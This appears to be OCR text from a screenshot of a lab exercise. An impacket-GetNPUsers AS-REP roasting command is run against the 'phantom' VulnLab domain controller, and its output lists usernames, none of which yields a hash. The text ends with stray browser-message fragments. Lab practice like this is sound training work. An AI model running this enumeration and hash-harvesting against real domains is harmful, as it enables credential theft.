 ┌──(kali㉿kali)-[~/Desktop/vulnlab/phantom]
└─$ impacket-GetNPUsers phantom.vl/ -no-pass -request -usersfile userlist.txt -dc-ip 10.10.112.137 -format hashcat -outputfile hashes.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User svc_sspr doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User rnichols doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pharrison doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wsilva doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User elynch doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nhamilton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lstanley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bbarnes doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cjones doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User agarcia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ppayne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ibryant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ssteward doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wstewart doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User vhoward doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User crose doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User twright doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fhanson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cferguson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alucas doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ebryant doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User vlynch doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ghall doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ssimpson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ccooper doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User vcunningham doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
We are having trouble restoring your last browsing session.
Sometimes a tab is
from the tabs you don't need to recover, and then restore.
View Previous Tabs